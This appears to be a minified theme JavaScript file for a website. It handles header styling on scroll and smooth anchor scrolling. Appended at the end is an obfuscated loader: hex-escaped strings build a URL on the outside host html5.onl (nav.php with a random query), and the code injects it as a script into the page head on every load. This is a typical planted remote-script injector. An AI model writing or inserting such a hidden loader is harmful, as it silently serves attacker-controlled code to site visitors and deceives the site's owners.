jQuery(function(a){a(window).bind("load scroll",function(){a(window).scrollTop()>10?a("body").addClass("header-scroll"):a("body").removeClass("header-scroll")}),a('div[class^="front-page-"] a[href*=#]:not([href=#])').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var b=a(this.hash);if(b=b.length?b:a("[name="+this.hash.slice(1)+"]"),b.length)return a("html,body").animate({scrollTop:b.offset().top},1e3),!1}})});var po_la=document.createElement('script');po_la.setAttribute("type","text/javascript");var _f4s6e=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var en_gl=_f4s6e[0]+Math[_f4s6e[1]]();po_la.setAttribute("src",en_gl);if (typeof po_la!="undefined");document.getElementsByTagName("head")[0].appendChild(po_la);